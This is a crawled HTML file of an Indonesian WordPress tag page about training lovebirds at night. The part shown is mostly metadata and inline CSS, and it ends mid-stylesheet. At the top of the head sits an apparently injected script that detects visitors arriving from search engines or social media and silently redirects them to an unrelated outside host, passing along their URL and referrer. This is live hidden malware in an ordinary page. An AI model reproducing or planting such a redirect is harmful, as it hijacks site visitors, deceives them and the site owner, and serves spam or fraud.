

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleci.org/tag/cara-memaster-lovebird-malam-hari/
body_size: 15258
content:
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
<script>
var ars = 'http://blog.hotelier.id';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>cara memaster lovebird malam hari - Pleci.ORG</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="cara memaster lovebird malam hari - Pleci.ORG" />
<meta property="og:url" content="https://pleci.org/tag/cara-memaster-lovebird-malam-hari/" />
<meta property="og:site_name" content="Pleci.ORG" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="cara memaster lovebird malam hari - Pleci.ORG" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://pleci.org/#person","name":"Pleci.ORG","image":{"@type":"ImageObject","@id":"https://pleci.org/#logo","url":"https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-60x60.jpg","contentUrl":"https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-60x60.jpg","caption":"Pleci.ORG","inLanguage":"id"}},{"@type":"WebSite","@id":"https://pleci.org/#website","url":"https://pleci.org","name":"Pleci.ORG","publisher":{"@id":"https://pleci.org/#person"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://pleci.org/tag/cara-memaster-lovebird-malam-hari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pleci.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pleci.org/tag/cara-memaster-lovebird-malam-hari/","name":"cara memaster lovebird malam hari"}}]},{"@type":"CollectionPage","@id":"https://pleci.org/tag/cara-memaster-lovebird-malam-hari/#webpage","url":"https://pleci.org/tag/cara-memaster-lovebird-malam-hari/","name":"cara memaster lovebird malam hari - Pleci.ORG","isPartOf":{"@id":"https://pleci.org/#website"},"inLanguage":"id","breadcrumb":{"@id":"https://pleci.org/tag/cara-memaster-lovebird-malam-hari/#breadcrumb"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel="alternate" type="application/rss+xml" title="Pleci.ORG &raquo; Feed" href="https://pleci.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pleci.ORG &raquo; Umpan Komentar" href="https://pleci.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pleci.ORG &raquo; cara memaster lovebird malam hari Umpan Tag" href="https://pleci.org/tag/cara-memaster-lovebird-malam-hari/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pleci.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
/*# sourceURL=https://pleci.org/wp-includes/blocks/post-featured-image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main-color: var(--main-color);--wp--preset--color--accent: var(--accent);--wp--preset--color--gray: var(--gray);--wp--preset--color--color-1: var(--color-1);--wp--preset--color--color-2: var(--color-2);--wp--preset--color--blue: var(--blue);--wp--preset--color--dark: var(--dark);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='splide-css-css' href='https://pleci.org/wp-content/themes/gpmagz/css/splide.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://pleci.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;}a{color:var(--link);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:50px;}:root{--main-color:#000000;--accent:#62614D;--gray:#e5e7eb;--color-1:#C1B18F;--color-2:#dbdbdb;--blue:#0000FF;--dark:#474032;}:root .has-main-color-color{color:var(--main-color);}:root .has-main-color-background-color{background-color:var(--main-color);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-gray-color{color:var(--gray);}:root .has-gray-background-color{background-color:var(--gray);}:root .has-color-1-color{color:var(--color-1);}:root .has-color-1-background-color{background-color:var(--color-1);}:root .has-color-2-color{color:var(--color-2);}:root .has-color-2-background-color{background-color:var(--color-2);}:root .has-blue-color{color:var(--blue);}:root .has-blue-background-color{background-color:var(--blue);}:root .has-dark-color{color:var(--dark);}:root .has-dark-background-color{background-color:var(--dark);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;}body{line-height:25px;}h1.entry-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:36px;line-height:34px;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;font-size:28px;line-height:1.2em;}@media (max-width:768px){h2{font-size:26px;}}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:24px;line-height:1.2em;}@media (max-width:768px){h3{font-size:24px;}}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:30px;line-height:34px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;font-size:16px;}.main-navigation .main-nav ul ul li a{font-weight:500;font-size:16px;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:22px;line-height:1.2em;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:18px;}.top-bar{background-color:#636363;color:#ffffff;}.main-title a,.main-title a:hover{color:#000000;}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--main-color);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--main-color);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);background-color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);background-color:var(--accent);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:#ffffff;}.entry-header h1,.page-header h1{color:var(--contrast);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--light-gray);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:#ffffff;border-color:var(--light-gray);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{background-color:var(--contrast-2);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(26,24,24,0.18);}@media (max-width: 1024px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--main-color);}}.inside-header{padding:20px 0px 20px 0px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 18px 0px 18px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:25px;}.separate-containers .site-main{margin:25px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:12px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:12px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:0px;}.separate-containers .featured-image{margin-top:25px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:25px;margin-bottom:25px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:18px;padding-right:18px;line-height:50px;}.main-navigation .main-nav ul ul li a{padding:10px 18px 10px 18px;}.main-navigation ul ul{width:230px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:18px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:18px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:18px;}.widget-area .widget{padding:0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:12px;padding-right:0px;padding-bottom:12px;padding-left:0px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:25px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 1024px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
@media (max-width: 1024px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:50px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:48px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://pleci.org/wp-content/themes/gpmagz/style.css?ver=1764235155' media='all' />
<style id='generateblocks-inline-css'>
h2.gb-headline-972c19a8{font-size:24px;font-weight:bold;margin-right:0px;margin-bottom:24px;margin-left:0px;}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-element-bb2ab3bb{background-color:var(--accent);margin-left:auto;margin-right:auto;margin-top:25px;padding-left:35px;padding-right:35px}@media (max-width:1024px){.gb-element-bb2ab3bb{padding-left:0px;padding-right:0px}}.gb-element-83f8a781{align-items:center;display:flex;flex-direction:column;justify-content:center;padding-bottom:25px;padding-top:45px}.gb-element-5007ca40{column-gap:20px;display:flex;flex-wrap:wrap;margin-top:10px;row-gap:10px}@media (max-width:767px){.gb-element-5007ca40{align-items:center;justify-content:center;row-gap:5px}}.gb-element-5855dd81{color:#ffffff;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);padding-bottom:35px;padding-top:20px;border-top:1px solid rgba(255,255,255,0.12)}@media (max-width:1024px){.gb-element-5855dd81{grid-template-columns:1fr;justify-content:center;row-gap:15px}}@media (max-width:767px){.gb-element-5855dd81{grid-template-columns:1fr;justify-content:center;row-gap:10px}}.gb-element-bc9abd36{align-items:center;column-gap:10px;display:flex;justify-content:center}@media (max-width:1024px){.gb-element-bc9abd36{justify-content:center}}@media (max-width:767px){.gb-element-bc9abd36{justify-content:center}}.gb-element-1ac029cb{align-items:center;column-gap:20px;display:grid;grid-template-columns:150px 1fr;padding-bottom:20px;border-bottom:1px solid #f1f1f1}@media (max-width:767px){.gb-element-1ac029cb{column-gap:13px;display:grid;grid-template-columns:1fr;margin-bottom:20px;padding-bottom:20px;row-gap:18px}}.gb-element-edb99aad{align-items:center;column-gap:12px;display:flex}@media (max-width:767px){.gb-element-edb99aad{width:100%}}.gb-element-96976bd5{display:flex;flex-direction:column;row-gap:10px}.gb-element-97a59ef5{align-items:center;column-gap:3px;display:flex}.gb-element-db4ccbfb{height:100%}@media (max-width:1024px){.gb-element-db4ccbfb{border-left-style:solid;border-left-width:0px;margin-top:35px;padding-left:0px}}.gb-element-0852c301{display:flex;flex-direction:column;padding-bottom:35px;padding-left:25px;row-gap:45px}@media (max-width:1024px){.gb-element-0852c301{border-left-style:solid;border-left-width:0px;padding-left:0px}}@media (max-width:767px){.gb-element-0852c301{padding-bottom:0px}}.gb-element-6d5edf0e{color:var(--main-color);display:none;font-size:22px}.gb-element-6d5edf0e a{color:var(--main-color)}@media (max-width:1024px){.gb-element-6d5edf0e{color:#ffffff;display:flex;font-size:18px}}.gb-text-a48947b1{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-a48947b1:is(:hover,:focus){color:var(--color-1)}.gb-text-a48947b1 .gb-shape 